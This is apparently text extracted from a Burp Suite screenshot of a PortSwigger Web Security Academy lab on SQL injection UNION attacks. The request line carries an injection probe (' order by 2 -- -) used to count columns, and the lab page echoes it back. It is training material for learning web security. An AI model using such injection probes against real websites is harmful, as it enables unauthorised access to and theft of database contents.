 Request
Pretty Raw Hex
\n
1 GET /filter?category='+order+by+2+--+- HTTP/1.1
2 Host: 0a94004703aea634c17c7ad100f0005e.web-security-academy.net
3 Cookie: session=LqLFL2pyPodqxzobUqvdg5cnb6IQVTN9
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
retrieving data
from other
tables
LAB Not solved
Back to lab home
Back to lab description
»
Home | My account
WE LIKE TO
SHOP
' order by 2 -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets